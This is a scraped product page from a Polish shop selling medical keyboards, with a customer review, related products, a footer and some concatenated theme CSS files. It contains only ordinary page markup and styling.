star_on"></div><div class="star star_on"></div><div class="star star_on"></div><div class="star star_on"></div><meta itemprop="worstRating" content = "0" /><meta itemprop="ratingValue" content = "5" /><meta itemprop="bestRating" content = "5" /></div><div class="comment_author_infos"><div itemprop="author" itemscope itemtype="https://schema.org/Person"> <strong itemprop="name"> EWa </strong></div><meta itemprop="datePublished" content="2018-04-27" /> <em>2018-04-27</em></div></div><div class="comment_details col-sm-10"><p itemprop="name"> <strong>Klawiatura medyczna</strong></p><p itemprop="reviewBody">Połączenie klawiatury z touchpadem to dobry pomysł - więcej miejsca na biurku. Komunikacja bezprzewodowa to jest właśnie to, czego mi brakowało. Komfort niesamowity.</p><ul></ul></div></div><p class="align_center"> <a id="new_comment_tab_btn" class="btn btn-outline button button-small btn-sm open-comment-form" href="#new_comment_form"> <span>Napisz swoją opinię!</span> </a></p></div> </section><div style="display: none;"><div id="new_comment_form"><form id="id_new_comment_form" action="#"><h2 class="page-subheading"> Napisz recenzję</h2><div class="row"><div class="product clearfix col-xs-12 col-sm-6"> <img src="https://keytechnology.pl/251-medium_default/klawiatura-rkm-ik104tpwl.jpg" height="83" width="125" alt="Klawiatura RKM-IK104TPWL" /><div class="product_desc"><p class="product_name"> <strong>Klawiatura RKM-IK104TPWL</strong></p><p>Klawiatura medyczna&nbsp;RKM-IK104TPWL z touchpad'em</p></div></div><div class="new_comment_form_content col-xs-12 col-sm-6"><div id="new_comment_form_error" class="error" style="display: none; padding: 15px 25px"><ul></ul></div><ul id="criterions_list"><li> <label>Quality:</label><div class="star_content"> <input class="star not_uniform" type="radio" name="criterion[1]" value="1" /> <input class="star not_uniform" type="radio" name="criterion[1]" value="2" /> <input class="star not_uniform" type="radio" name="criterion[1]" value="3" /> <input class="star not_uniform" type="radio" name="criterion[1]" value="4" checked="checked" /> <input class="star not_uniform" type="radio" name="criterion[1]" value="5" /></div><div class="clearfix"></div></li></ul> <label for="comment_title"> Tytuł: <sup class="required">*</sup> </label> <input id="comment_title" name="title" type="text" value=""/> <label for="content"> Komentarz: <sup class="required">*</sup> </label><textarea id="content" name="content"></textarea><label> Twoje imię i nazwisko: <sup class="required">*</sup> </label> <input id="commentCustomerName" name="customer_name" type="text" value=""/><div id="new_comment_form_footer"> <input id="id_product_comment_send" name="id_product" type="hidden" value='127' /><p class="fl required"><sup>*</sup> Pola wymagane</p><p class="fr"> <button id="submitNewMessage" name="submitMessage" type="submit" class="btn button button-small btn-sm"> <span>Wyślij</span> </button>&nbsp; lub&nbsp; <a class="closefb" href="#"> Anulować </a></p><div class="clearfix"></div></div></div></div></form></div></div></div></div><div class="page-product-box blockproductscategory products_block block"><h4 class="title_block">Podobne produkty</h4><div id="productscategory_list" class="clearfix product_list grid"><div class="block_content"><div class=" carousel slide" id="blockproductscategory"><div class="carousel-inner"><div class="item active"><div class="row clearfix"><div class="col-lg-3 col-sm-4 col-xs-12 product_block ajax_block_product"><div class="product-container text-left product-block" itemscope itemtype="https://schema.org/Product"><div class="left-block"><div class="product-image-container image"><div class="leo-more-info" data-idproduct="446"></div> <a class="product_img_link" href="https://keytechnology.pl/pl/klawiatury-silikonowe/446-klawiatura-medyczna-silikonowa.html" title="Klawiatura medyczna silikonowa" itemprop="url"> <img class="replace-2x img-responsive" src="https://keytechnology.pl/856-home_default/klawiatura-medyczna-silikonowa.jpg" alt="Klawiatura medyczna silikonowa" title="Klawiatura medyczna silikonowa" itemprop="image" /> <span class="product-additional" data-idproduct="446"></span> <span class="effect-hover"></span> </a></div><div class="box-buttons"><div class="compare"> <a class="add_to_compare compare" href="https://keytechnology.pl/pl/klawiatury-silikonowe/446-klawiatura-medyczna-silikonowa.html" data-id-product="446" title="Dodaj do por&oacute;wnania" > <i class="fa fa-refresh"></i> </a></div><div class="quickview"> <a class="quick-view" href="https://keytechnology.pl/pl/klawiatury-silikonowe/446-klawiatura-medyczna-silikonowa.html" data-link="https://keytechnology.pl/pl/klawiatury-silikonowe/446-klawiatura-medyczna-silikonowa.html" title="Szybki podgląd" > <i class="fa fa-eye"></i> </a></div></div></div><div class="right-block"><div class="product-meta"><h5 itemprop="name" class="name"> <a class="product-name" href="https://keytechnology.pl/pl/klawiatury-silikonowe/446-klawiatura-medyczna-silikonowa.html" title="Klawiatura medyczna silikonowa" itemprop="url" > Klawiatura medyczna silikonowa </a></h5><div class="product-desc" itemprop="description"> Model&nbsp;K-TEK-M396TP-KP-FN-DT</div><div class="product-flags"></div></div></div></div></div><div class="col-lg-3 col-sm-4 col-xs-12 product_block ajax_block_product"><div class="product-container text-left product-block" itemscope itemtype="https://schema.org/Product"><div class="left-block"><div class="product-image-container image"><div class="leo-more-info" data-idproduct="447"></div> <a class="product_img_link" href="https://keytechnology.pl/pl/klawiatury-metalowe/447-klawiatura-medyczna-membranowa.html" title="Klawiatura medyczna membranowa" itemprop="url"> <img class="replace-2x img-responsive" src="https://keytechnology.pl/857-home_default/klawiatura-medyczna-membranowa.jpg" alt="Klawiatura medyczna membranowa" title="Klawiatura medyczna membranowa" itemprop="image" /> <span class="product-additional" data-idproduct="447"></span> <span class="effect-hover"></span> </a></div><div class="box-buttons"><div class="compare"> <a class="add_to_compare compare" href="https://keytechnology.pl/pl/klawiatury-metalowe/447-klawiatura-medyczna-membranowa.html" data-id-product="447" title="Dodaj do por&oacute;wnania" > <i class="fa fa-refresh"></i> </a></div><div class="quickview"> <a class="quick-view" href="https://keytechnology.pl/pl/klawiatury-metalowe/447-klawiatura-medyczna-membranowa.html" data-link="https://keytechnology.pl/pl/klawiatury-metalowe/447-klawiatura-medyczna-membranowa.html" title="Szybki podgląd" > <i class="fa fa-eye"></i> </a></div></div></div><div class="right-block"><div class="product-meta"><h5 itemprop="name" class="name"> <a class="product-name" href="https://keytechnology.pl/pl/klawiatury-metalowe/447-klawiatura-medyczna-membranowa.html" title="Klawiatura medyczna membranowa" itemprop="url" > Klawiatura medyczna membranowa </a></h5><div class="product-desc" itemprop="description"> Model K-TEK-D399TP-KP-FN-DT</div><div class="product-flags"></div></div></div></div></div><div class="col-lg-3 col-sm-4 col-xs-12 product_block ajax_block_product"><div class="product-container text-left product-block" itemscope itemtype="https://schema.org/Product"><div class="left-block"><div class="product-image-container image"><div class="leo-more-info" data-idproduct="568"></div> <a class="product_img_link" href="https://keytechnology.pl/pl/klawiatury-silikonowe/568-klawiatura-medyczna-silikonowa-k-tek-m399tp-kp-fn-dt.html" title="Klawiatura medyczna silikonowa K-TEK-M399TP-KP-FN-DT" itemprop="url"> <img class="replace-2x img-responsive" src="https://keytechnology.pl/1379-home_default/klawiatura-medyczna-silikonowa-k-tek-m399tp-kp-fn-dt.jpg" alt="Klawiatura medyczna silikonowa K-TEK-M399TP-KP-FN-DT" title="Klawiatura medyczna silikonowa K-TEK-M399TP-KP-FN-DT" itemprop="image" /> <span class="product-additional" data-idproduct="568"></span> <span class="effect-hover"></span> </a> <a class="sale-box" href="https://keytechnology.pl/pl/klawiatury-silikonowe/568-klawiatura-medyczna-silikonowa-k-tek-m399tp-kp-fn-dt.html"> <span class="product-label sale-label">Sprzedaż!</span> </a></div><div class="box-buttons"><div class="compare"> <a class="add_to_compare compare" href="https://keytechnology.pl/pl/klawiatury-silikonowe/568-klawiatura-medyczna-silikonowa-k-tek-m399tp-kp-fn-dt.html" data-id-product="568" title="Dodaj do por&oacute;wnania" > <i class="fa fa-refresh"></i> </a></div><div class="quickview"> <a class="quick-view" href="https://keytechnology.pl/pl/klawiatury-silikonowe/568-klawiatura-medyczna-silikonowa-k-tek-m399tp-kp-fn-dt.html" data-link="https://keytechnology.pl/pl/klawiatury-silikonowe/568-klawiatura-medyczna-silikonowa-k-tek-m399tp-kp-fn-dt.html" title="Szybki podgląd" > <i class="fa fa-eye"></i> </a></div></div></div><div class="right-block"><div class="product-meta"><h5 itemprop="name" class="name"> <a class="product-name" href="https://keytechnology.pl/pl/klawiatury-silikonowe/568-klawiatura-medyczna-silikonowa-k-tek-m399tp-kp-fn-dt.html" title="Klawiatura medyczna silikonowa K-TEK-M399TP-KP-FN-DT" itemprop="url" > Klawiatura medyczna silikonowa... </a></h5><div class="product-desc" itemprop="description"></div><div class="content_price"> <span class="price product-price"> 1 199,00 zł </span> <span class="old-price product-price"> 1 699,00 zł </span></div><div class="product-flags"></div></div></div></div></div></div></div></div></div></div></div></div> </section></div></div> </section> <footer id="footer" class="footer-container"><div class="container"><div class="row ApRow " style="" ><div class="col-lg-12 col-md-12 col-sm-12 col-xs-12 col-sp-12 ApColumn " ><div class="ApRawHtml block"><div class="block_content"><ul class="social"><li><a href="https://www.facebook.com/BMF-Centrum-Specjalistycznego-Sprzętu-Mobilnego-212953718716242/" target="_blank" title="Facebook" class="link_social"><i class="fa fa-facebook"><span>facebook</span></i></a></li></ul></div></div></div><div class="col-lg-12 col-md-12 col-sm-12 col-xs-12 col-sp-12 ApColumn " ><div id="tab_2513821416" class="tabs-footer tabs-top"><div class="block_content"><ul class="nav nav-tabs" role="tablist"><li class="store-location"> <a href="#tab_3111582474" class="form_3391994100" role="tab" data-toggle="tab"> <span>Lokalizacja</span> </a></li><li class="footer-link"> <a href="#tab_2951368953" class="form_1737383738" role="tab" data-toggle="tab"> <span>Nawigacja</span> </a></li><li class="support"> <a href="#tab_1986823711" class="form_2097467296" role="tab" data-toggle="tab"> <span>Wsparcie</span> </a></li></ul><div class="tab-content"><div id="tab_3111582474" class="tab-pane"><div class="ApRawHtml block"><div class="block_content"><div class="footer-location"><div class="row"><div class="col-sm-25 col-lg-89 col-md-40 col-xs-89"><div class="phone"><h3 class="title_block">BMF Centrum Specjalistycznego Sprzętu Mobilnego</h3><p>ul. Szkolna 7, 42-233 Wierzchowisko, Polska<a <br> <br><p><a href="https://www.google.com/maps/dir//velex/@50.8087144,19.06823,12z/data=!3m1!5s0x4710b5d45c418def:0x21bc6bb678274a80!4m9!4m8!1m0!1m5!1m1!1s0x4710b504111ae935:0xc36a2482a9bfa516!2m2!1d19.1144828!2d50.8193897!3e0" target="_blank"><img src="https://strony.bmf.pl/img/cms/winmate/nowe wyznacz.png" alt="" width="150" height="22"<br> </a></p></div></div></div></div></div></div></div><div id="tab_2951368953" class="tab-pane"><div class="col-lg-3 col-md-3 col-sm-6 col-xs-12"><div class="footer-block block"><h4 class="title_block"><a href="https://keytechnology.pl/pl/my-account" title="Zarządzaj moim kontem klienta" rel="nofollow">Moje konto</a></h4><div class="block_content toggle-footer"><ul class="bullet toggle-footer list-group"><li><a href="https://keytechnology.pl/pl/order-history" title="Moje zamówienia" rel="nofollow">Moje zamówienia</a></li><li><a href="https://keytechnology.pl/pl/credit-slip" title="Moje noty kredytowe" rel="nofollow">Moje noty kredytowe</a></li><li><a href="https://keytechnology.pl/pl/addresses" title="Moje adresy" rel="nofollow">Moje adresy</a></li><li><a href="https://keytechnology.pl/pl/identity" title="Zarządzaj moimi informacjami osobistymi" rel="nofollow">Moje informacje osobiste</a></li></ul></div></div></div><div class="col-lg-3 col-md-3 col-sm-6 col-xs-12"><div class="footer-block block" id="block_various_links_footer"><h4 class="title_block">Informacja</h4><ul class="toggle-footer list-group bullet"><li class="item"> <a href="https://keytechnology.pl/pl/prices-drop" title="Promocje"> Promocje </a></li><li class="item"> <a href="https://keytechnology.pl/pl/new-products" title="Nowe produkty"> Nowe produkty </a></li><li class="item"> <a href="https://keytechnology.pl/pl/best-sales" title="Najczęściej kupowane"> Najczęściej kupowane </a></li><li class="item"> <a href="https://keytechnology.pl/pl/content/1-wysylka" title="Wysyłka"> Wysyłka </a></li><li class="item"> <a href="https://keytechnology.pl/pl/content/2-polityka-cookies" title="Polityka Cookies"> Polityka Cookies </a></li><li class="item"> <a href="https://keytechnology.pl/pl/content/3-regulamin" title="Regulamin"> Regulamin </a></li><li class="item"> <a href="https://keytechnology.pl/pl/content/17-odstapienie-od-umowy" title="Odstąpienie od umowy"> Odstąpienie od umowy </a></li><li class="item"> <a href="https://keytechnology.pl/pl/content/5-platnosci" title="Płatności"> Płatności </a></li></ul></div></div><div class="col-lg-3 col-md-3 col-sm-6 col-xs-12"><div id="blockLink-form_27312549550694505" class="ApBlockLink"><div class="footer-block block"><h4 class="title_block">Firma</h4><ul class="toggle-footer list-group bullet"><li><a href="/pl/content/16-o-nas">O nas</a></li><li><a href="/pl/content/6-kontakt">Kontakt</a></li></ul></div></div></div><div class="col-lg-3 col-md-3 col-sm-6 col-xs-12"><div id="blockLink-form_26730333508502325" class="ApBlockLink"><div class="footer-block block"><h4 class="title_block">Kategorie</h4><ul class="toggle-footer list-group bullet"><li><a href="http://keytechnology.pl/pl/226-klawiatury-metalowe">Klawiatury metalowe</a></li><li><a href="http://keytechnology.pl/pl/227-klawiatury-silikonowe">Klawiatury silikonowe</a></li><li><a href="http://keytechnology.pl/pl/228-myszki">Myszki</a></li><li><a href="http://keytechnology.pl/pl/229-trackball">Trackball</a></li><li><a href="http://keytechnology.pl/pl/230-touchpad">Touchpad</a></li></ul></div></div></div></div><div id="tab_1986823711" class="tab-pane"><div class="ApHtml block"><div class="block_content"><div class="footer-support"><div class="row"><div class="col-lg-5 col-md-6 col-sm-12 col-xs-12"><div class="text-right sp-col"><h4 class="sp-normal">potrzebujesz pomocy?</h4><h3 class="sp-phone sp-title">zadzwoń teraz</h3><p>Pracujemy od poniedziałku do piątku <br />od 9:00 do 16:00</p></div></div><div class="col-lg-7 col-md-6 col-sm-12 col-xs-12"><h2 class="sp-phone sp-border">801 000 167</h2></div><div class="col-lg-7 col-md-6 col-sm-12 col-xs-12"><h2 class="sp-phone sp-border">727 705 641</h2></div></div><div class="row"><div class="col-lg-5 col-md-6 col-sm-12 col-xs-12"><div class="text-right sp-col"><h3 class="sp-phone sp-title">napisz teraz</h3><p>24 godziny na dobę</p></div></div><div class="col-lg-7 col-md-6 col-sm-12 col-xs-12"><h2 class="sp-phone sp-border">biuro@keytechnology.pl</h2></div></div><div class="row"><div class="col-lg-5 col-md-6 col-sm-12 col-xs-12"><div class="text-right sp-col"><div class="row"><div class="col-lg-5 col-md-6 col-sm-12 col-xs-12"><div class="text-right sp-col"></div></div></div></div></div></div></div><div class="row"><div class="col-lg-5 col-md-6 col-sm-12 col-xs-12"></div></div></div></div></div></div></div></div> <script type="text/javascript">/* <![CDATA[ */;$(document).ready(function(){$("#tab_2513821416 .nav a").click(function(e){e.preventDefault();if(!$(this).hasClass("active")){$("#tab_2513821416 .nav-tabs li a").removeClass("active");}
$(this).toggleClass("active");if($(this).hasClass("active")){$("#tab_2513821416 .tab-pane").addClass("in");$($(this).attr("href")).addClass("in active");}else{$($(this).attr("href")).removeClass("in active");}});apTabHref=$('#tab_2513821416 .nav a:eq(0)').tab('show');$("#tab_2513821416 .tab-pane").addClass("fade");$($(apTabHref).attr("href")).addClass("in");});/* ]]> */</script> </div></div><div class="row ApRow " style="" ><div class="col-lg-12 col-md-12 col-sm-12 col-xs-12 col-sp-12 ApColumn " ><div id="newsletter_block_left" class="block inline"><h4 class="title_block">Zarejestruj się aby otrzymać newsletter</h4><p>Przyłącz się do naszej listy e-mail, aby otrzymywać oferty specjalne</p><div class="block_content"><form action="//keytechnology.pl/pl/" method="post"><div > <input class="inputNew newsletter-input form-control" id="newsletter-input" type="text" name="email" size="18" value="Wpisz swój e-mail" /> <button type="submit" name="submitNewsletter" class="btn btn-inverse button button-small"> &nbsp; </button> <input type="hidden" name="action" value="0" /></div></form></div></div></div></div><div class="wrapper" ><div class="footer-bottom"><div class="row ApRow has-bg bg-boxed" data-bg=" no-repeat" style="background: no-repeat;" ><div class="col-lg-6 col-md-6 col-sm-12 col-xs-12 col-sp-12 ApColumn " ><div class="ApHtml block"><div class="block_content"><div class="copyright">Copyright 2018 KeyTechnology. All Rights Reserved.</div></div></div></div><div class="col-lg-6 col-md-6 col-sm-12 col-xs-12 col-sp-12 ApColumn " ><div id="image-form_3447525248" class="block payment ApImage"> <img src="/themes/leo_present/img/modules/appagebuilder/images/payu.png" class="" title="" alt="Payment" style=" width:auto; height:auto" /></div></div></div></div></div> <script type='text/javascript'>/* <![CDATA[ */;var leoOption={productNumber:1,productInfo:0,productTran:1,productCdown:1,productColor:0,homeWidth:545,homeheight:363,}
$(document).ready(function(){var leoCustomAjax=new $.LeoCustomAjax();leoCustomAjax.processAjax();});/* ]]> */</script> </div> </footer> </section>
</body></html>

--- FILE ---
content_type: text/css
request_url: https://keytechnology.pl/themes/leo_present/css/modules/blocklanguages/blocklanguages.css
body_size: 287
content:
/**
* Transition-timing-function property@mixin 
*/
/*background RGBA
============================================*/
/****/
/* RIGHT TO LEFT */
/**
 * Web Application Prefix Apply For Making Owner Styles
 */
/**
 *   Blocks Layout Selectors 
 */
/***********************************************************************/
/** CHECKOUT BY STEP */
.languages-block span {
  color: #888888;
  font-size: 14px;
  line-height: 25px;
}
.languages-block li.selected span {
  color: #1fab8e;
}


--- FILE ---
content_type: text/css
request_url: https://keytechnology.pl/themes/leo_present/css/modules/blocknewsletter/blocknewsletter.css
body_size: 714
content:
/**
* Transition-timing-function property@mixin 
*/
/*background RGBA
============================================*/
/****/
/* RIGHT TO LEFT */
/**
 * Web Application Prefix Apply For Making Owner Styles
 */
/**
 *   Blocks Layout Selectors 
 */
/***********************************************************************/
/** CHECKOUT BY STEP */
/* Block newsletter */
#columns #newsletter_block_left .success_inline, #columns #newsletter_block_left .warning_inline {
  text-align: left;
  padding: 1px 0 0 0;
  margin-bottom: -19px;
}
.rtl #columns #newsletter_block_left .success_inline, .rtl #columns #newsletter_block_left .warning_inline {
  text-align: right;
}
#columns #newsletter_block_left .success_inline {
  color: #418B19;
}
#columns #newsletter_block_left .warning_inline {
  color: #f13340;
}

/* Block newsletter footer */
#footer #newsletter_block_left {
  text-align: center;
  margin-bottom: 45px;
}
#footer #newsletter_block_left .title_block {
  padding: 0 0 15px;
  text-align: center;
}
#footer #newsletter_block_left form {
  width: 570px;
  position: relative;
  display: inline-block;
  margin-top: 20px;
}
#footer #newsletter_block_left form input[type="text"] {
  background: #FFF;
  border-color: #FFF;
  color: #bbb;
  height: 42px;
  -webkit-box-shadow: 0 -4px 0 -1px rgba(0, 1, 1, 0.1) inset;
  box-shadow: 0 -4px 0 -1px rgba(0, 1, 1, 0.1) inset;
}
#footer #newsletter_block_left form .btn {
  position: absolute;
  right: -1px;
  -moz-border-radius: 0px 5px 5px 0px;
  -webkit-border-radius: 0px 5px 5px 0px;
  border-radius: 0px 5px 5px 0px;
  top: 0;
  width: 47px;
  height: 42px;
  background-image: url("../../../img/default/btn-newsletter.png");
  background-position: center center;
  background-repeat: no-repeat;
}
.rtl #footer #newsletter_block_left form .btn {
  left: -1px;
  right: auto;
}
.rtl #footer #newsletter_block_left form .btn {
  -moz-border-radius: 5px 0px 0px 5px;
  -webkit-border-radius: 5px 0px 0px 5px;
  border-radius: 5px 0px 0px 5px;
}
#footer #newsletter_block_left .warning_inline {
  color: #f13340;
  clear: both;
}
#footer #newsletter_block_left .success_inline {
  color: #418B19;
}


--- FILE ---
content_type: text/css
request_url: https://keytechnology.pl/themes/leo_present/css/modules/blocksearch/blocksearch.css
body_size: 657
content:
/**
* Transition-timing-function property@mixin 
*/
/*background RGBA
============================================*/
/****/
/* RIGHT TO LEFT */
/**
 * Web Application Prefix Apply For Making Owner Styles
 */
/**
 *   Blocks Layout Selectors 
 */
/***********************************************************************/
/** CHECKOUT BY STEP */
.ac_results {
  background: white;
  border: 1px solid #dbdbdb;
  width: 271px;
  margin-top: -1px;
}
.ac_results li {
  padding: 0 10px;
  font-weight: normal;
  color: #686666;
  font-size: 13px;
  line-height: 22px;
}
.ac_results li.ac_odd {
  background: white;
}

#search_block_top {
  position: relative;
  width: auto;
  overflow: hidden;
}
#search_block_top:before {
  content: "";
  position: absolute;
  background: #dbdbdb;
  height: 1000%;
  width: 1px;
  left: 0;
}
#search_block_top:after {
  content: "";
  position: absolute;
  background: #dbdbdb;
  height: 1000%;
  width: 1px;
  right: 0;
}

form#searchbox {
  display: inline-block;
  z-index: 10;
  width: 100%;
  float: left;
}
.rtl form#searchbox {
  float: right;
}
form#searchbox label {
  color: #888888;
}
form#searchbox input.search_query {
  border: none;
  height: auto;
  padding: 17px;
  min-height: 57px;
  height: auto;
  -webkit-border-radius: 0;
  -moz-border-radius: 0;
  -ms-border-radius: 0;
  -o-border-radius: 0;
  border-radius: 0;
  -webkit-box-shadow: none;
  box-shadow: none;
  float: left;
}
.rtl form#searchbox input.search_query {
  float: right;
}
form#searchbox .fa {
  float: left;
  background: none;
  border: none;
  position: absolute;
  top: 50%;
  margin-top: -10px;
  right: 2px;
}
.rtl form#searchbox .fa {
  float: right;
}
.rtl form#searchbox .fa {
  left: 2px;
  right: auto;
}


--- FILE ---
content_type: text/css
request_url: https://keytechnology.pl/themes/leo_present/css/modules/blockuserinfo/blockuserinfo.css
body_size: 331
content:
/**
* Transition-timing-function property@mixin 
*/
/*background RGBA
============================================*/
/****/
/* RIGHT TO LEFT */
/**
 * Web Application Prefix Apply For Making Owner Styles
 */
/**
 *   Blocks Layout Selectors 
 */
/***********************************************************************/
/** CHECKOUT BY STEP */
#topbar .header_user_info .popup-title a {
  color: #888888;
}
#topbar .header_user_info .popup-title a:hover {
  color: #1fab8e;
}
#topbar .header_user_info .header_info {
  padding: 20px 20px 20px 25px;
}
.rtl #topbar .header_user_info .header_info {
  padding: 20px 25px 20px 20px;
}
#topbar .header_user_info .header_info a {
  color: #1fab8e;
}
#topbar .header_user_info .header_info a:hover {
  text-decoration: underline;
}


--- FILE ---
content_type: text/css
request_url: https://keytechnology.pl/themes/leo_present/css/modules/appagebuilder/views/css/owl.theme.css
body_size: 959
content:
/**
* Transition-timing-function property@mixin 
*/
/*background RGBA
============================================*/
/****/
/* RIGHT TO LEFT */
/**
 * Web Application Prefix Apply For Making Owner Styles
 */
/**
 *   Blocks Layout Selectors 
 */
/***********************************************************************/
/** CHECKOUT BY STEP */
/*
* 	Owl Carousel Owl Demo Theme 
*	v1.3.3
*/
.owl-row {
  margin: 0;
}

.owl-carousel .owl-item {
  padding: 0;
}
.owl-carousel .owl-item.last .product-block:before {
  display: none;
}

/* Styling Next and Prev buttons */
.owl-theme .owl-controls {
  text-align: center;
}
.owl-theme .owl-controls .owl-buttons div {
  position: absolute;
  z-index: 10;
  width: 20px;
  height: 20px;
  background: none!important;
  top: -57px;
  font-size: 0;
}
.owl-theme .owl-controls .owl-buttons div:before {
  position: absolute;
  content: "\f105";
  font-family: "FontAwesome";
  top: 0;
  left: 0;
  color: black;
  font-size: 35px;
  text-shadow: none;
}
.owl-theme .owl-controls .owl-buttons div.owl-prev {
  left: 20px;
}
.owl-theme .owl-controls .owl-buttons div.owl-prev:before {
  content: "\f104";
}
.owl-theme .owl-controls .owl-buttons div.owl-next {
  right: 20px;
}
.owl-theme .owl-controls .owl-buttons div:hover:before {
  color: #EF7D27;
}

/* Clickable class fix problem with hover on touch devices */
/* Use it for non-touch hover action */
.owl-theme .owl-controls.clickable .owl-buttons div:hover {
  opacity: 1;
  filter: alpha(opacity=100);
  text-decoration: none;
}

/* Styling Pagination*/
.owl-theme .owl-controls .owl-page {
  display: inline-block;
  zoom: 1;
  *display: inline;
  /*IE7 life-saver */
}

.owl-theme .owl-controls .owl-page span {
  display: block;
  width: 12px;
  height: 12px;
  margin: 5px 7px;
  opacity: 0.5;
  filter: alpha(opacity=50);
  -webkit-border-radius: 20px;
  -moz-border-radius: 20px;
  -ms-border-radius: 20px;
  -o-border-radius: 20px;
  border-radius: 20px;
  background: #869791;
}

.owl-theme .owl-controls .owl-page.active span,
.owl-theme .owl-controls.clickable .owl-page:hover span {
  opacity: 1;
  filter: alpha(opacity=100);
}

/* If PaginationNumbers is true */
.owl-theme .owl-controls .owl-page span.owl-numbers {
  height: auto;
  width: auto;
  color: #FFF;
  padding: 2px 10px;
  font-size: 12px;
  -webkit-border-radius: 30px;
  -moz-border-radius: 30px;
  -ms-border-radius: 30px;
  -o-border-radius: 30px;
  border-radius: 30px;
}

/* preloading images */
.owl-item.loading {
  min-height: 150px;
  background: url(../img/AjaxLoader.gif) no-repeat center center;
}


--- FILE ---
content_type: text/css
request_url: https://keytechnology.pl/themes/leo_present/css/modules/appagebuilder/views/css/styles.css
body_size: 3173
content:
/**
* Transition-timing-function property@mixin 
*/
/*background RGBA
============================================*/
/****/
/* RIGHT TO LEFT */
/**
 * Web Application Prefix Apply For Making Owner Styles
 */
/**
 *   Blocks Layout Selectors 
 */
/***********************************************************************/
/** CHECKOUT BY STEP */
/**********************************************
STYLE GLOBAL
**********************************************/
.bg-fullwidth {
  position: relative;
}
.bg-fullwidth:before {
  padding: 0px 1000px;
  margin-left: -1000px;
  width: 100%;
  overflow: hidden;
  -webkit-box-sizing: content-box;
  -moz-box-sizing: content-box;
  box-sizing: content-box;
  position: absolute;
  height: 100%;
  display: inherit;
  top: 0;
}
.rtl .bg-fullwidth:before {
  margin-right: -1000px;
  margin-left: inherit;
}

/**
* Start for module ap_gmap
*/
div[id^="google-maps"] {
  position: relative;
}

div[id^="gmap-stores-list"] {
  overflow: auto!important;
}

div[id^="gmap-stores-list"] > ul {
  margin: 30px;
}

.display-list-store {
  background-color: #6cabd5;
  float: left;
}

.gmap-stores-content, .gmap-content {
  display: inline-block;
  margin: 0;
  padding: 0;
  position: relative;
}

.not-display-list-store .gmap-stores-content, .not-display-list-store .gmap-content {
  width: 100%;
}

.gmap-cover {
  width: 100%;
}

.item-gmap-store {
  cursor: pointer;
  border-bottom: 1px solid rgba(0, 0, 0, 0.2);
  padding: 10px 15px;
  text-transform: uppercase;
  color: #fff;
  -webkit-transition: all 0.1s ease-in-out;
  transition: all 0.1s ease-in-out;
}
.item-gmap-store:hover {
  color: #000;
  border-bottom: 1px solid rgba(0, 0, 0, 0.4);
  -webkit-transition: all 0.3s ease-in-out;
  transition: all 0.3s ease-in-out;
}
.item-gmap-store .icon-map-marker {
  margin-right: 6px;
  font-size: 120%;
}
.item-gmap-store text {
  font-size: 85%;
}

/**
* End for module ap_gmap
*/
/**
* Start for module ap_product_list
*/
.box-show-more {
  border-bottom: 1px solid #d6d4d4;
  padding-bottom: 5px;
  text-align: center;
  display: none;
}
.box-show-more .open {
  display: block;
}

/* Start for module ap_image */
.ap_image .has-animation {
  opacity: 0;
  filter: alpha(opacity=0);
}

.ap_image .has-animation.animated {
  opacity: 1;
  filter: alpha(opacity=100);
}

/* End for module ApFullSlider */
.full-slider {
  margin-top: 20px;
}
.full-slider .carousel-inner {
  position: relative;
  overflow: hidden;
  width: 100%;
  height: 100%;
  background: transparent;
}
.full-slider .carousel-inner .item {
  width: 100%;
  height: 100%;
}

.full_slide_detail .full-slider {
  margin-top: 50px;
}
.full_slide_detail .full-slider .carousel-inner {
  position: relative;
  overflow: hidden;
  width: 100%;
  height: 100%;
  background: url(../img/background_image_gallery.jpg);
}
.full_slide_detail .full-slider .carousel-inner .item {
  padding: 15px 20px;
  width: 100%;
  height: 100%;
}

/* Start for module ApFullSlider */
.cover-live-edit {
  width: 100%;
  border-top: 1px dashed #bdbdbd;
}
.cover-live-edit .link-to-back-end {
  text-decoration: none;
  color: #fff;
  z-index: 9999;
  background-color: rgba(204, 153, 0, 0.5);
  padding: 5px;
  position: relative;
  -webkit-box-shadow: 0 0 5px #bdbdbd;
  box-shadow: 0 0 5px #bdbdbd;
  -webkit-transition: all 0.4s ease-in-out;
  transition: all 0.4s ease-in-out;
}
.cover-live-edit .link-to-back-end:hover {
  background-color: #00e676;
  -webkit-transition: all 0.2s ease-in-out;
  transition: all 0.2s ease-in-out;
}

.ap-cover-hook {
  border: 1px dashed #bdbdbd;
  -webkit-transition: all 0.2s ease-in-out;
  transition: all 0.2s ease-in-out;
}
.ap-cover-hook:hover {
  border: 1px dashed #333;
  -webkit-transition: all 0.2s ease-in-out;
  transition: all 0.2s ease-in-out;
}

/**
* ApVideo
*/
.embed-responsive {
  position: relative;
  padding-bottom: 56.25%;
  height: 0;
  overflow: hidden;
  max-width: 100%;
}

.embed-responsive iframe,
.embed-responsive object,
.embed-responsive embed {
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
}

.tabs-top .nav-tabs {
  padding: 0;
  border-top: 10px solid #1fab8e;
  border-bottom: 1px solid #dbdbdb;
  position: relative;
  z-index: 1;
  text-align: center;
}
.tabs-top .nav-tabs > li {
  margin-bottom: 0;
  text-align: center;
  float: none !important;
  display: inline-block;
  border: none;
}
.tabs-top .nav-tabs > li > a {
  background: none;
  border: none;
  margin: 0;
  color: #888;
  text-transform: uppercase;
  padding: 12px 18px;
  font-weight: 400;
  text-transform: uppercase;
  font-family: "Ubuntu Condensed", sans-serif;
  font-size: 18px;
  -webkit-border-radius: 0;
  -moz-border-radius: 0;
  -ms-border-radius: 0;
  -o-border-radius: 0;
  border-radius: 0;
}
.tabs-top .nav-tabs > li > a:hover {
  border: none;
  background: none;
  color: #000;
}
.tabs-top .nav-tabs > li.active a, .tabs-top .nav-tabs > li.active a:active, .tabs-top .nav-tabs > li.active a:focus {
  color: #000;
  border: none;
  background: none;
}
.tabs-top.tabs-footer .nav-tabs {
  border: none;
  background: #391b38;
  margin: -1px 0 0;
  text-align: left;
}
.rtl .tabs-top.tabs-footer .nav-tabs {
  text-align: right;
}
.tabs-top.tabs-footer .nav-tabs > li {
  min-width: 17%;
}
.tabs-top.tabs-footer .nav-tabs > li a {
  font-size: 14px;
  padding: 18px 25px;
  cursor: pointer;
  color: white;
  border: none;
  letter-spacing: 3px;
}
.tabs-top.tabs-footer .nav-tabs > li a:before {
  content: "";
  font-family: "FontAwesome";
  font-size: 18px;
  color: #1fab8e;
}
.tabs-top.tabs-footer .nav-tabs > li a:after {
  font-family: "FontAwesome";
  display: inline-block;
